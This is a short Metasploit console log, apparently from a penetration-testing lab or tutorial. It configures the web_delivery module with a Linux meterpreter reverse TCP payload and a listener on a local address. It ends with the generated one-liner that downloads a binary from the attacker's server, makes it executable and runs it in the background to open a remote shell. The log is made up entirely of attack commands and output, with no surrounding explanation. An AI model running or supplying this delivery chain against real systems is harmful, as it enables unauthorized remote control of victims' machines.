 msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown